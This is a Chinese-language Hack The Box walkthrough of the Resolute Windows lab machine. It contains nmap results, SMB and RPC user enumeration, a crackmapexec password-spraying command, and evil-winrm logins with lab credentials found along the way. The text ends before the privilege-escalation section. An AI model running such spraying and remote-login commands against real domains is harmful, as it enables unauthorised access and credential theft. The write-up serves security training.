HTB 学习笔记
【Hack The Box】windows练习-- Resolute
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年9月7日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 我看445smb
- 我看rpc445
- 密码喷洒
- 登陆
- 枚举
- 我再次登陆
- dnsadmin
信息收集
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-01-18 01:02:23Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=1/17%Time=5E225762%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h47m32s, deviation: 4h37m09s, median: 7m30s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2020-01-17T17:03:05-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-01-18T01:03:02
|_ start_date: 2020-01-17T22:07:40
megabank.local
(Domain: megabank.local, Site: Default-First-Site-Name)
主要枚举内容,ldap.smb,


我看445smb
smbmap -H 10.129.96.155
smbmap -H 10.129.96.155 -u 0xdf
smbclient -N -L \\10.129.96.1555

我看rpc445
rpcclient -U "" -N 10.129.96.155
enumdomusers

查看0x1f4用户详细信息
queryuser 0x1f4
查看所有用户基本信息
querydispinfo

可以看到0x457用户暴露出了密码

但是登陆不上,smb也登陆不上
crackmapexec winrm 10.129.96.155 -u marco -p 'Welcome123!' --continue-on-success
密码喷洒
我手动把所有枚举出的用户提取出来制作成了user.txt
而后进行密码喷洒
crackmapexec smb 10.129.96.155 -u user.txt -p 'Welcome123!' --continue-on-success
 得到了melanie用户
得到了melanie用户
megabank.local\melanie:Welcome123!

登陆
evil-winrm -i 10.129.96.155 -P 5985 -u melanie -p 'Welcome123!'
枚举
Get-ChildItem c:\ -Include *.txt -recurse -erroraction -force
用这个命令我找到了全部的txt文件
也可以全局搜索,但是会有错误信息

我们打开这个文件,就可以看到一个用户密码
ryan Serv3r4Admin4cc123!
我再次登陆

evil-winrm -i 10.129.96.155 -P 5985 -u ryan -p 'Serv3r4Admin4cc123!'


 每一分钟自动回复,恶心恶心
每一分钟自动回复,恶心恶心
whoami /groups
